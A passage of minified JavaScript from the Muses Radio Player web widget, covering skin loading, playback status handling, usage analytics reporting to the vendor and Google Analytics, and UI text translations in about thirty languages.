(this.playerParams.welcome="-");null==this.playerParams.skin&&(this.playerParams.skin="-");var b=window.location.href;null==b&&(b="-");a=JSON.stringify({title:this.playerParams.title,url:this.src,codec:this.playerParams.codec,welcome:this.playerParams.welcome,skin:this.playerParams.skin,playerLang:this.playerParams.lang,listenerLang:a,website:b});b=O.encode(a);var c=this.legacyData;(null!=t[b]?c.existsReserved(b):c.h.hasOwnProperty(b))||(c=this.legacyData,null!=t[b]?c.setReserved(b,!0):c.h[b]=!0,
P.exists(b)?console.log("COOKIE EXISTS!"):(P.set(b,"1",43200),b=new T("https://www.muses.org/ws/legacyPlayer"),b.onData=function(a){console.log(a)},b.async=!0,b.setParameter("json",a),b.request(!0)))}},__class__:F};var z=function(){};z.__name__=["muses","Tracker"];z.track=function(a,b,c){if(z.enabled&&!("error"==a&&3<++z.trackedErrors)){null==z.userLang&&(z.userLang=window.navigator.language,z.userLang=null!=z.userLang?z.userLang.split("-")[0]:"N/A");var d={dimension1:c.ui.skin,dimension2:c.getCurrentUrl()+
" ("+c.name+")",dimension3:"2.4.5 (html5)",dimension4:window.location.href,dimension5:c.playerParams.codec,dimension6:c.playerParams.lang,dimension7:z.userLang};"stop"==b&&(d.metric1=c.ui.getPlayTime());z.initialize(c,d);ga("musesTracker.send","event",a,b,d)}};z.initialize=function(a,b){z.initialized||(z.initialized=!0,function(a,b,d,e,h,k,l){a.GoogleAnalyticsObject=h;a[h]=a[h]||function(){(a[h].q=a[h].q||[]).push(arguments)};a[h].l=1*new Date;k=b.createElement(d);l=b.getElementsByTagName(d)[0];k.async=
1;k.src=e;l.parentNode.insertBefore(k,l)}(window,document,"script","https://www.google-analytics.com/analytics.js","ga"),ga("create","UA-12297597-7","auto","musesTracker"),(new G(3E5)).run=function(){a.shouldBePlaying()&&(b.metric1=a.ui.getPlayTime(),ga("musesTracker.send","event","play","playing",b))})};var B=d.muses.UI=function(a,b){this.toggleBuffer=!1;this.playStartedTimestamp=0;this.lastMetadata=this.lastMetadataJson=null;this.skinFolder=this.baseURL=this.skinDomain="";this.togglePlayStopEnabled=
this.lastToggleValue=!1;this.status=this.mainDiv=this.playButton=this.stopButton=this.volumeControl=this.bg=this.statusText=this.artistText=this.songTitleText=this.statusLed=null;this.skin="";var c=this;this.title=b.title;this.skin=b.skin;this.reportEvents=null==b.jsevents?!1:b.jsevents;this.muses=a;this.language=Ga.factory(b.lang);l.prepare(this.language);this.mainDiv=window.document.getElementById(b.elementId);this.mainDiv.style.position="relative";this.mainDiv.addEventListener("contextmenu",u(this,
this.showContextMenu));this.statusText=new Q(this);this.artistText=new Q(this);this.songTitleText=new Q(this);this.statusLed=new ba(this);this.volumeControl=new ca(this,this.muses);this.volumeControl.setVolume(b.volume/100,!0);this.playButton=new V(this,"play");this.stopButton=new V(this,"stop");this.loadSkin(this.skin,function(){c.statusLed.configured&&c.mainDiv.appendChild(c.statusLed.container);c.statusText.configured&&c.mainDiv.appendChild(c.statusText.container);c.artistText.configured&&c.mainDiv.appendChild(c.artistText.container);
c.songTitleText.configured&&c.mainDiv.appendChild(c.songTitleText.container);c.volumeControl.configured&&c.mainDiv.appendChild(c.volumeControl.container);c.mainDiv.appendChild(c.playButton.container);c.mainDiv.appendChild(c.stopButton.container);c.stopButton.container.onclick=function(a){c.muses.stopAudio(!0)};c.playButton.container.onclick=function(a){c.muses.playAudio()};c.showInfo(b.welcome)})};B.__name__=["muses","UI"];B.parseInt=function(a,b){return null==a?b:I.parseInt(a)};B.prototype={XmlToLower:function(a){for(var b=
a.attributes();b.hasNext();){var c=b.next();a.set(c.toLowerCase(),a.get(c))}},enablePlayStopToggle:function(){this.togglePlayStopEnabled=!0;this.togglePlayStop(this.lastToggleValue)},togglePlayStop:function(a){this.lastToggleValue=a;this.togglePlayStopEnabled&&(this.playButton.setVisible(!a),this.stopButton.setVisible(a))},makeAbsolute:function(a){return-1!=a.indexOf("://")?a:"/"==a.charAt(0)?this.skinDomain+a:this.baseURL+a},getDomainName:function(a){a+="/";var b=a.indexOf("://");return-1==b?"":
r.substr(a,0,a.indexOf("/",b+3))},getDirName:function(a){var b=a.lastIndexOf("/");return-1==b?"":r.substr(a,0,b+1)},loadSkin:function(a,b){var c=this,d=new T(a);d.onData=function(d){c.baseURL=c.getDirName(a);c.skinDomain=c.getDomainName(a);for(d=h.parse(d).elements();d.hasNext();){var e=d.next();if(e.nodeType!=h.Element)throw new p("Bad node type, expected Element but found "+e.nodeType);if("ffmp3-skin"!=e.nodeName.toLowerCase()){if(e.nodeType!=h.Element)throw new p("Bad node type, expected Element but found "+
e.nodeType);var g="muses-skin"!=e.nodeName.toLowerCase()}else g=!1;if(g)return;c.XmlToLower(e);g=null==e.get("folder")?"":e.get("folder");c.skinFolder=g;(g=null==e.get("toggleplaystop")?!1:"true"==e.get("toggleplaystop"))&&c.enablePlayStopToggle();0<c.skinFolder.length&&"/"!=c.skinFolder.charAt(c.skinFolder.length-1)&&(c.skinFolder+="/");c.skinFolder=c.makeAbsolute(c.skinFolder);for(e=e.elements();e.hasNext();){g=e.next();c.XmlToLower(g);if(g.nodeType!=h.Element)throw new p("Bad node type, expected Element but found "+
g.nodeType);switch(g.nodeName.toLowerCase()){case "artist":c.artistText.configureText(g,c.language.getTextAlign());break;case "bg":c.configureBG(g);break;case "play":c.playButton.configure(g);break;case "songtitle":c.songTitleText.configureText(g,c.language.getTextAlign());break;case "status":c.statusLed.configure(g);break;case "stop":c.stopButton.configure(g);break;case "text":c.statusText.configureText(g,c.language.getTextAlign());break;case "volume":c.volumeControl.configure(g)}}}b()};d.async=
!0;d.request(!1)},loadImage:function(a,b){a.src=this.skinFolder+b;a.style.width="auto";a.style.height="auto"},configureBG:function(a){this.bg=new Image;this.loadImage(this.bg,a.get("image"));this.bg.style.position="absolute";var b=B.parseInt(a.get("x"),0);this.bg.style.left=b+"px";a=B.parseInt(a.get("y"),0);this.bg.style.top=a+"px";this.mainDiv.appendChild(this.bg)},configureButton:function(a,b){a.src=this.skinFolder+b.get("image");a.style.position="absolute";var c=B.parseInt(b.get("x"),0);a.style.left=
c+"px";b=B.parseInt(b.get("y"),0);a.style.top=b+"px"},callback:function(a,b){null==b&&(b="0");this.reportEvents&&musesCallback(a,b)},setStatus:function(a){this.showInfo(this.language.getText(a));this.callback(a);this.status=a},getPlayTime:function(){console.log(this.playStartedTimestamp);return 0==this.playStartedTimestamp?0:Math.round((new Date).getTime())-this.playStartedTimestamp},setPlaying:function(){this.setStatus("play");this.statusLed.on();this.togglePlayStop(!0);this.playStartedTimestamp=
Math.round((new Date).getTime());z.track("play","play",this.muses)},setStopped:function(){this.setStatus("stop");this.statusLed.off();this.togglePlayStop(!1);this.artistText.setText("");this.songTitleText.setText("");this.lastMetadata=this.lastMetadataJson=null;this.playStartedTimestamp=0;z.track("play","stop",this.muses)},setBuffering:function(){this.status="buffering";this.callback(this.status);this.toggleBuffer?this.showInfo("\u25cf"):this.showInfo("\u25cb");this.toggleBuffer=!this.toggleBuffer;
this.statusLed.on();this.togglePlayStop(!0)},setError:function(){this.setStatus("ioError");this.statusLed.off();z.track("error","ioError",this.muses)},setVolume:function(a,b){this.volumeControl.setVolume(a,b);b||this.showInfo(this.language.getText("volume")+": "+Math.round(100*a)+"%");this.callback("volume",""+Math.round(100*a))},setMetadataFromString:function(a){if(this.muses.shouldBePlaying()&&this.lastMetadata!=a){var b=a.indexOf(" - ",0);-1!=b?(this.artistText.setText(r.substr(a,0,b)),this.songTitleText.setText(r.substr(a,
b+3,null))):(this.artistText.setText(""),this.songTitleText.setText(a));this.lastMetadata=a;this.callback("metadata",a)}},setMetadata:function(a){if(this.muses.shouldBePlaying()){var b=a.artist+" - "+a.title;this.lastMetadata!=b&&(this.lastMetadata=b,this.callback("metadata",b));b=a.getJson();this.lastMetadataJson!=b&&(this.lastMetadataJson=b,this.artistText.setText(a.artist),this.songTitleText.setText(a.title),this.callback("metadata-json","["+b+"]"))}},showInfo:function(a,b){null==b&&(b=!0);null==
a?this.restoreTitle():(null!=this.titleTimer&&this.titleTimer.stop(),this.statusText.setText(a),b&&(this.titleTimer=new G(2E3),this.titleTimer.run=u(this,this.restoreTitle)))},restoreTitle:function(){null!=this.titleTimer&&this.titleTimer.stop();this.statusText.setText(this.title)},setTitle:function(a){this.title=a;this.restoreTitle()},showContextMenu:function(a){l.display(window.pageXOffset+a.clientX,window.pageYOffset+a.clientY,this.title,this.language);a.preventDefault();z.track("ui","showContextMenu",
this.muses)},__class__:B};d=function(){this.byText=new v};d.__name__=["muses","internationalization","AbstractLanguage"];d.prototype={getText:function(a){var b=this.byText;return null!=t[a]?b.getReserved(a):b.h[a]},setText:function(a,b){var c=this.byText;null!=t[a]?c.setReserved(a,b):c.h[a]=b},getTextAlign:function(){return"left"},__class__:d};var da=function(){this.byText=new v;this.setText("play","\u0546\u057e\u0561\u0563\u0561\u0580\u056f\u0565\u056c");this.setText("stop","\u053f\u0561\u0576\u0563\u0576\u0565\u0581\u0576\u0565\u056c");
this.setText("intro","\u0546\u0565\u0580\u0561\u056e\u0578\u0582\u0569\u0575\u0578\u0582\u0576");this.setText("ioError","\u0551\u0561\u0576\u0581\u0561\u0575\u056b\u0576 \u057d\u056d\u0561\u056c");this.setText("loadComplete","\u054d\u056d\u0561\u056c. \u0562\u0565\u057c\u0576\u0578\u0582\u0574\u0576 \u0561\u057e\u0561\u0580\u057f\u057e\u0561\u056e \u0567");this.setText("soundComplete","\u054d\u056d\u0561\u056c. \u0576\u057e\u0561\u0563\u0561\u0580\u056f\u0578\u0582\u0574\u0576 \u0561\u057e\u0561\u0580\u057f\u057e\u0561\u056e \u0567");
this.setText("volume","\u0541\u0561\u0575\u0576\u056b \u0562\u0561\u0580\u0571\u0580\u0578\u0582\u0569\u0575\u0578\u0582\u0576");this.setText("securityError","\u0531\u0576\u057e\u057f\u0561\u0576\u0563\u0578\u0582\u0569\u0575\u0561\u0576 \u057d\u056d\u0561\u056c");this.setText("about","\u00abMuses\u00bb \u057c\u0561\u0564\u056b\u0578 \u0576\u057e\u0561\u0563\u0561\u0580\u056f\u0579\u056b \u0574\u0561\u057d\u056b\u0576");this.setText("version","\u054f\u0561\u0580\u0562\u0565\u0580\u0561\u056f")};da.__name__=
["muses","internationalization","Armenian"];da.__super__=d;da.prototype=k(d.prototype,{__class__:da});var ea=function(){this.byText=new v;this.setText("play","\u0412\u043a\u043b\u044e\u0447\u0438");this.setText("stop","\u0418\u0437\u043a\u043b\u044e\u0447\u0438");this.setText("ioError","\u0413\u0440\u0435\u0448\u043a\u0430 \u0432 \u0441\u0432\u044a\u0440\u0437\u0432\u0430\u043d\u0435\u0442\u043e");this.setText("loadComplete","\u0413\u0440\u0435\u0448\u043a\u0430: \u0417\u0430\u0432\u044a\u0440\u0448\u0435\u043d\u043e \u0437\u0430\u0440\u0435\u0436\u0434\u0430\u043d\u0435");
this.setText("soundComplete","\u0413\u0440\u0435\u0448\u043a\u0430: \u0417\u0430\u0432\u044a\u0440\u0448\u0435\u043d\u043e \u0437\u0430\u0440\u0435\u0436\u0434\u0430\u043d\u0435 \u043d\u0430 \u0437\u0432\u0443\u043a");this.setText("volume","\u0421\u0438\u043b\u0430 \u043d\u0430 \u0437\u0432\u0443\u043a\u0430");this.setText("securityError","\u0413\u0440\u0435\u0448\u043a\u0430 \u0432 \u0441\u0438\u0433\u0443\u0440\u043d\u043e\u0441\u0442\u0442\u0430");this.setText("about","\u0417\u0430 Muses Radio Player...");
this.setText("version","\u0412\u0435\u0440\u0441\u0438\u044f ....");this.setText("intro","\u0418\u043d\u0442\u0440\u043e")};ea.__name__=["muses","internationalization","Bulgarian"];ea.__super__=d;ea.prototype=k(d.prototype,{__class__:ea});var fa=function(){this.byText=new v;this.setText("play","Reprodueix");this.setText("stop","Atura");this.setText("ioError","Error de xarxa");this.setText("loadComplete","Error: s'ha completat la c\u00e0rrega");this.setText("soundComplete","Error: s'ha completat el so");
this.setText("volume","Volum");this.setText("securityError","Error de seguretat");this.setText("about","Quant a Muses Radio Player...");this.setText("version","Versi\u00f3");this.setText("intro","Introducci\u00f3")};fa.__name__=["muses","internationalization","Catalan"];fa.__super__=d;fa.prototype=k(d.prototype,{__class__:fa});var ha=function(){this.byText=new v;this.setText("play","\u64ad\u653e");this.setText("stop","\u505c\u6b62");this.setText("intro","\u7b80\u4ecb");this.setText("ioError","\u7f51\u7edc\u51fa\u9519");
this.setText("loadComplete","\u9519\u8bef: \u4e0b\u8f7d\u7ed3\u675f");this.setText("soundComplete","\u9519\u8bef: \u58f0\u97f3\u7ed3\u675f");this.setText("volume","\u97f3\u91cf");this.setText("securityError","\u5b89\u5168\u6027\u9519\u8bef");this.setText("about","\u5173\u4e8eMuses Radio Player");this.setText("version","\u7248\u672c")};ha.__name__=["muses","internationalization","Chinese"];ha.__super__=d;ha.prototype=k(d.prototype,{__class__:ha});var ia=function(){this.byText=new v;this.setText("play",
"Pokreni");this.setText("stop","Zaustavi");this.setText("ioError","Gre\u0161ka u mre\u017ei");this.setText("loadComplete","Gre\u0161ka: U\u010ditavanje zavr\u0161eno");this.setText("soundComplete","Gre\u0161ka: Zvuk zavr\u0161en");this.setText("volume","Glasno\u0107a");this.setText("securityError","Sigurnosna gre\u0161ka");this.setText("about","O Muses Radio Player...");this.setText("version","Verzija")};ia.__name__=["muses","internationalization","Croatian"];ia.__super__=d;ia.prototype=k(d.prototype,
{__class__:ia});var ja=function(){this.byText=new v;this.setText("play","P\u0159ehr\u00e1t");this.setText("stop","Zastavit");this.setText("intro","\u00davod");this.setText("ioError","Chyba s\u00edt\u011b");this.setText("loadComplete","Chyba: na\u010dteno");this.setText("soundComplete","Chyba: zvuk kompletn\u00ed");this.setText("volume","Hlasitost");this.setText("securityError","Chyba zabezpe\u010den\u00ed");this.setText("about","O Muses Radio p\u0159ehr\u00e1va\u010di...");this.setText("version",
"Verze")};ja.__name__=["muses","internationalization","Czech"];ja.__super__=d;ja.prototype=k(d.prototype,{__class__:ja});var ka=function(){this.byText=new v;this.setText("play","Afspelen");this.setText("stop","Stoppen");this.setText("ioError","Netwerkfout");this.setText("loadComplete","Fout: Laden afgelopen");this.setText("soundComplete","Fout: Geluid afgelopen");this.setText("volume","Volume");this.setText("securityError","Beveiligingsfout");this.setText("about","Over Muses Radio Player...");this.setText("version",
"Versie");this.setText("intro","Intro")};ka.__name__=["muses","internationalization","Dutch"];ka.__super__=d;ka.prototype=k(d.prototype,{__class__:ka});var la=function(){this.byText=new v;this.setText("play","Play");this.setText("stop","Stop");this.setText("ioError","Network Error");this.setText("loadComplete","Error: Load Complete");this.setText("soundComplete","Error: Sound Complete");this.setText("volume","Volume");this.setText("securityError","Security Error");this.setText("about","About Muses Radio Player...");
this.setText("version","Version");this.setText("intro","Intro")};la.__name__=["muses","internationalization","English"];la.__super__=d;la.prototype=k(d.prototype,{__class__:la});var ma=function(){this.byText=new v;this.setText("play","Toista");this.setText("stop","Pys\u00e4yt\u00e4");this.setText("ioError","Verkkoyhteysvirhe");this.setText("loadComplete","Lataaminen p\u00e4\u00e4ttyi");this.setText("soundComplete","\u00c4\u00e4nentoisto p\u00e4\u00e4ttyi");this.setText("volume","\u00c4\u00e4nenvoimakkuus");
this.setText("securityError","Tietoturvavirhe");this.setText("about","Tietoja Muses Radio Player:sta...");this.setText("version","Versio")};ma.__name__=["muses","internationalization","Finnish"];ma.__super__=d;ma.prototype=k(d.prototype,{__class__:ma});var na=function(){this.byText=new v;this.setText("play","Jouer");this.setText("stop","Arr\u00eater");this.setText("ioError","Erreur r\u00e9seau");this.setText("loadComplete","Erreur: Chargement complet");this.setText("soundComplete","Erreur: Son complet");
this.setText("volume","Volume");this.setText("securityError","Erreur de s\u00e9curit\u00e9");this.setText("about","A propos de Muses Radio Player...");this.setText("version","Version")};na.__name__=["muses","internationalization","French"];na.__super__=d;na.prototype=k(d.prototype,{__class__:na});var W=function(){this.byText=new v;this.setText("play","Abspielen");this.setText("stop","Stop");this.setText("ioError","Netzwerk-Fehler");this.setText("loadComplete","Fehler: Full Load");this.setText("soundComplete",
"Fehler: Full Audio");this.setText("volume","Lautst\u00e4rke");this.setText("securityError","Sicherheit Fehler");this.setText("about","\u00dcber Muses Radio Player...");this.setText("version","Version")};W.__name__=["muses","internationalization","German"];W.__super__=d;W.prototype=k(d.prototype,{__class__:W});var oa=function(){this.byText=new v;this.setText("play","\u0391\u03bd\u03b1\u03c0\u03b1\u03c1\u03b1\u03b3\u03c9\u03b3\u03ae");this.setText("stop","\u0394\u03b9\u03b1\u03ba\u03bf\u03c0\u03ae");
this.setText("ioError","\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1 \u03b4\u03b9\u03ba\u03c4\u03cd\u03bf\u03c5");this.setText("loadComplete","\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1: \u03b7 \u03bc\u03b5\u03c4\u03b1\u03c6\u03cc\u03c1\u03c4\u03c9\u03c3\u03b7 \u03bf\u03bb\u03bf\u03ba\u03bb\u03b7\u03c1\u03ce\u03b8\u03b7\u03ba\u03b5");this.setText("soundComplete","\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1: \u03bf \u03ae\u03c7\u03bf\u03c2 \u03bf\u03bb\u03bf\u03ba\u03bb\u03b7\u03c1\u03ce\u03b8\u03b7\u03ba\u03b5");this.setText("volume",
"\u0388\u03bd\u03c4\u03b1\u03c3\u03b7");this.setText("securityError","\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1 \u03b1\u03c3\u03c6\u03b1\u03bb\u03b5\u03af\u03b1\u03c2");this.setText("about","\u03a0\u03b5\u03c1\u03af \u03c4\u03bf\u03c5 Muses Radio Player...");this.setText("version","\u0388\u03ba\u03b4\u03bf\u03c3\u03b7");this.setText("intro","\u0395\u03b9\u03c3\u03b1\u03b3\u03c9\u03b3\u03ae")};oa.__name__=["muses","internationalization","Greek"];oa.__super__=d;oa.prototype=k(d.prototype,{__class__:oa});
var X=function(){this.byText=new v;this.setText("play","\u05de\u05ea\u05e0\u05d2\u05df");this.setText("stop","\u05de\u05d5\u05e4\u05e1\u05e7");this.setText("ioError","\u05e9\u05d2\u05d9\u05d0\u05ea \u05d7\u05d9\u05d1\u05d5\u05e8");this.setText("loadComplete","\u05e9\u05d2\u05d9\u05d0\u05d4: \u05d4\u05d8\u05e2\u05d9\u05e0\u05d4 \u05d4\u05e1\u05ea\u05d9\u05d9\u05de\u05d4");this.setText("soundComplete","\u05e9\u05d2\u05d9\u05d0\u05d4: \u05d4\u05e9\u05de\u05e2 \u05d4\u05e1\u05ea\u05d9\u05d9\u05dd");this.setText("volume",
"\u05e2\u05d5\u05e6\u05de\u05d4");this.setText("securityError","\u05e9\u05d2\u05d9\u05d0\u05ea \u05d0\u05d1\u05d8\u05d7\u05d4");this.setText("about","\u05d0\u05d5\u05d3\u05d5\u05ea Muses Radio Player...");this.setText("version","\u05d2\u05d9\u05e8\u05e1\u05d4");this.setText("intro","\u05e4\u05ea\u05d9\u05d7")};X.__name__=["muses","internationalization","Hebrew"];X.__super__=d;X.prototype=k(d.prototype,{getTextAlign:function(){return"right"},__class__:X});var pa=function(){this.byText=new v;this.setText("play",
"Lej\u00e1tsz\u00e1s");this.setText("stop","Stop");this.setText("ioError","Hl\u00f3zati hiba");this.setText("loadComplete","Hiba: a let\u00f6lt\u00e9s befejezod\u00f6tt");this.setText("soundComplete","Hiba: a hang megszakadt");this.setText("volume","Hangero");this.setText("securityError","Biztons\u00e1gi hiba");this.setText("about","Bovebben az Muses Radio Player-r\u00f3l...");this.setText("version","Verzi\u00f3")};pa.__name__=["muses","internationalization","Hungarian"];pa.__super__=d;pa.prototype=
k(d.prototype,{__class__:pa});var qa=function(){this.byText=new v;this.setText("play","Seinn");this.setText("stop","Stad");this.setText("intro","Seoladh Isteach ");this.setText("ioError","Earr\u00e1id ar an L\u00edonra");this.setText("loadComplete","Earr\u00e1id: L\u00f3d curtha i gcr\u00edch");this.setText("soundComplete","Earr\u00e1id: Fuaim curtha i gcr\u00edch");this.setText("volume","Airde");this.setText("securityError","Earr\u00e1id Sl\u00e1nd\u00e1la");this.setText("about","Maidir le Seinnteoir Raidi\u00f3 Muses...");
this.setText("version","Leagan")};qa.__name__=["muses","internationalization","Irish"];qa.__super__=d;qa.prototype=k(d.prototype,{__class__:qa});var ra=function(){this.byText=new v;this.setText("play","Riprodurre");this.setText("stop","Fermare");this.setText("ioError","Errore di rete");this.setText("loadComplete","Erreur: Completo carico");this.setText("soundComplete","Errore: Audio completo");this.setText("volume","Volume");this.setText("securityError","Errore di Sicurezza");this.setText("about",
"Circa Muses Radio Player ...");this.setText("version","Versione")};ra.__name__=["muses","internationalization","Italian"];ra.__super__=d;ra.prototype=k(d.prototype,{__class__:ra});var Ga=function(){};Ga.__name__=["muses","internationalization","LanguageFactory"];Ga.factory=function(a){if(null==a||"auto"==a)a=window.navigator.language,null!=a&&(a=a.split("-")[0]);switch(a){case "bg":return new ea;case "ca":return new fa;case "cs":return new ja;case "de":return new W;case "el":return new oa;case "es":return new Y;
case "fi":return new ma;case "fr":return new na;case "ga":return new qa;case "ger":return new W;case "he":return new X;case "hr":return new ia;case "hu":return new pa;case "hy":return new da;case "it":return new ra;case "iw":return new X;case "nb":return new R;case "nl":return new ka;case "nn":return new R;case "nw":return new R;case "pl":return new sa;case "pt":return new ta;case "ru":return new ua;case "sl":return new va;case "sp":return new Y;case "sv":return new wa;case "tr":return new xa;case "tt":return new ya;
case "uk":return new za;case "zh":return new ha}return new la};var R=function(){this.byText=new v;this.setText("play","Spill av");this.setText("stop","Stopp");this.setText("ioError","Nettverksfeil");this.setText("loadComplete","Feil: Lasting fullf\u00f8rt");this.setText("soundComplete","Feil: Lyd fullf\u00f8rt");this.setText("volume","Volum");this.setText("securityError","Sikkerhetsfeil");this.setText("about","Om Muses Radio Player...");this.setText("version","Versjon")};R.__name__=["muses","internationalization",
"Norwegian"];R.__super__=d;R.prototype=k(d.prototype,{__class__:R});var sa=function(){this.byText=new v;this.setText("play","Odtw\u00f3rz");this.setText("stop","Stop");this.setText("ioError","B\u0142\u0105d sieciowy");this.setText("loadComplete","B\u0142\u0105d: \u0141adowanie zako\u0144czone");this.setText("soundComplete","B\u0142\u0105d: \u0141adowanie audio zako\u0144czone");this.setText("volume","G\u0142o\u015bno\u015b\u0107");this.setText("securityError","B\u0142\u0105d zabezpiecze\u0144");this.setText("about",
"O Muses Radio Player...");this.setText("version","Wersja")};sa.__name__=["muses","internationalization","Polish"];sa.__super__=d;sa.prototype=k(d.prototype,{__class__:sa});var ta=function(){this.byText=new v;this.setText("play","Tocar");this.setText("stop","Parar");this.setText("ioError","Erro de Rede");this.setText("loadComplete","Erro: terminou de carregar");this.setText("soundComplete","Erro: fim do \u00e1udio");this.setText("volume","Volume");this.setText("securityError","Erro de Seguran\u00e7a");
this.setText("about","Sobre Muses Radio Player...");this.setText("version","Vers\u00e3o")};ta.__name__=["muses","internationalization","Portuguese"];ta.__super__=d;ta.prototype=k(d.prototype,{__class__:ta});var ua=function(){this.byText=new v;this.setText("play","\u0412\u043e\u0441\u043f\u0440\u043e\u0438\u0437\u0432\u0435\u0441\u0442\u0438");this.setText("stop","\u041e\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c");this.setText("ioError","\u041e\u0448\u0438\u0431\u043a\u0430 \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u044f");
this.setText("loadComplete","\u041e\u0448\u0438\u0431\u043a\u0430: \u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u0437\u0430\u0432\u0435\u0440\u0448\u0435\u043d\u0430");this.setText("soundComplete","\u041e\u0448\u0438\u0431\u043a\u0430: \u041e\u0448\u0438\u0431\u043a\u0430 \u0432\u043e\u0441\u043f\u0440\u043e\u0438\u0437\u0432\u0435\u0434\u0435\u043d\u0438\u044f");this.setText("volume","\u0423\u0440\u043e\u0432\u0435\u043d\u044c \u0437\u0432\u0443\u043a\u0430");this.setText("securityError","\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0435 \u0437\u0430\u043f\u0440\u0435\u0449\u0435\u043d\u043e");
this.setText("about","\u041f\u043e\u0434\u0440\u043e\u0431\u043d\u0435\u0435 \u043e Muses Radio Player...");this.setText("version","\u0412\u0435\u0440\u0441\u0438\u044f")};ua.__name__=["muses","internationalization","Russian"];ua.__super__=d;ua.prototype=k(d.prototype,{__class__:ua});var va=function(){this.byText=new v;this.setText("play","Predvajaj");this.setText("stop","Stop");this.setText("ioError","Omre\u017ena napaka");this.setText("loadComplete","Napaka: Nalaganje kon\u010dano");this.setText("soundComplete",
"Napaka: Ni zvoka");this.setText("volume","Glasnost");this.setText("securityError","Varnostna napaka");this.setText("about","O Muses Radio Player...");this.setText("version","Verzija");this.setText("intro","Uvod")};va.__name__=["muses","internationalization","Slovene"];va.__super__=d;va.prototype=k(d.prototype,{__class__:va});var Y=function(){this.byText=new v;this.setText("play","Reproducir");this.setText("stop","Detener");this.setText("ioError","Error de Red");this.setText("loadComplete","Error: Carga completa");
this.setText("soundComplete","Error: Sonido completo");this.setText("volume","Volumen");this.setText("securityError","Error de Seguridad");this.setText("about","Acerca de Muses Radio Player...");this.setText("version","Versi\u00f3n");this.setText("intro","Intro")};Y.__name__=["muses","internationalization","Spanish"];Y.__super__=d;Y.prototype=k(d.prototype,{__class__:Y});var wa=function(){this.byText=new v;this.setText("play","Spelar");this.setText("stop","Stoppad");this.setText("ioError","N\u00e4tverksfel");
this.setText("loadComplete","Fel: Laddning komplett");this.setText("soundComplete","Fel: Ljud komplett");this.setText("volume","Volym");this.setText("securityError","S\u00e4kerhetsfel");this.setText("about","Om Muses Radio Player...");this.setText("version","Version");this.setText("intro","Intro")};wa.__name__=["muses","internationalization","Swedish"];wa.__super__=d;wa.prototype=k(d.prototype,{__class__:wa});var ya=function(){this.byText=new v;this.setText("play","\u0423\u0439\u043d\u0430\u0442\u0443");
this.setText("stop","\u0422\u0443\u043a\u0442\u0430\u0442\u0443");this.setText("intro","\u0418\u043d\u0442\u0440\u043e");this.setText("ioError","\u0427\u0435\u043b\u0442\u04d9\u0440 \u0425\u0430\u0442\u0430\u0441\u044b");this.setText("loadComplete","\u0425\u0430\u0442\u0430: \u0419\u04e9\u043a\u043b\u04d9\u04af \u0442\u04d9\u043c\u0430\u043c");this.setText("soundComplete","\u0425\u0430\u0442\u0430: \u0422\u0430\u0432\u044b\u0448 \u0442\u04d9\u043c\u0430\u043c");this.setText("volume","\u0422\u0430\u0432\u044b\u0448");
this.setText("securityError","\u041a\u0443\u0440\u043a\u044b\u043d\u044b\u0447\u0441\u044b\u0437\u043b\u044b\u043a \u0445\u0430\u0442\u0430\u0441\u044b");this.setText("about","Muses Radio Player \u0422\u0443\u0440\u044b\u043d\u0434\u0430...");this.setText("version","\u0412\u0435\u0440\u0441\u0438\u044f")};ya.__name__=["muses","internationalization","Tatar"];ya.__super__=d;ya.prototype=k(d.prototype,{__class__:ya});var xa=function(){this.byText=new v;this.setText("play","\u00c7al");this.setText("stop",
"Durdur");this.setText("ioError","A\u011f hatas\u0131");this.setText("loadComplete","Hata: Y\u00fcklenme Tamamland\u0131");this.setText("soundComplete","Hata: Yay\u0131n Tamamland\u0131");this.setText("volume","Ses");this.setText("securityError","G\u00fcvenlik Hatas\u0131");this.setText("about","Muses Radio Player Hakk\u0131nda...");this.setText("version","S\u00fcr\u00fcm")};xa.__name__=["muses","internationalization","Turkish"];xa.__super__=d;xa.prototype=k(d.prototype,{__class__:xa});var za=function(){this.byText=
new v;this.setText("play","\u0412\u0456\u0434\u0442\u0432\u043e\u0440\u0438\u0442\u0438");this.setText("stop","\u0417\u0443\u043f\u0438\u043d\u0438\u0442\u0438");this.setText("ioError","\u041f\u043e\u043c\u0438\u043b\u043a\u0430 \u043c\u0435\u0440\u0435\u0436\u0456");this.setText("loadComplete","\u041f\u043e\u043c\u0438\u043b\u043a\u0430: \u0417\u0430\u0432\u0430\u043d\u0442\u0430\u0436\u0435\u043d\u043d\u044f \u0437\u0430\u0432\u0435\u0440\u0448\u0435\u043d\u043e");this.setText("soundComplete","\u041f\u043e\u043c\u0438\u043b\u043a\u0430: \u0417\u0432\u0443\u043a \u0437\u0430\u0432\u0435\u0440\u0448\u0435\u043d\u043e");
this.setText("volume","\u0433\u0443\u0447\u043d\u0456\u0441\u0442\u044c");this.setText("securityError","\u041f\u043e\u043c\u0438\u043b\u043a\u0430 \u0434\u043e\u0441\u0442\u0443\u043f\u0443");this.setText("about","\u041f\u0440\u043e Muses Radio Player...");this.setText("version","\u0412\u0435\u0440\u0441\u0456\u044f");this.setText("intro","\u0412\u0441\u0442\u0443\u043f\u043d\u0435 \u0432\u0456\u0442\u0430\u043d\u043d\u044f")};za.__name__=["muses","internationalization","Ukrainian"];za.__super__=
d;za.prototype=k(d.prototype,{__class__:za});var C=function(a){this.styleWidth=this.styleHeight=0;this.ui=a;this.configured=!1;this.container=window.document.createElement("div");this.container.style.position="absolute"};C.__name__=["muses","skin","UIComponent"];C.prototype={setVisible:function(a){this.container.style.display=a?"block":"none"},configure:function(a){this.configured=!0;var b=B.parseInt(a.get("x"),0);this.container.style.left=b+"px";b=B.parseInt(a.get("y"),0);this.container.style.top=
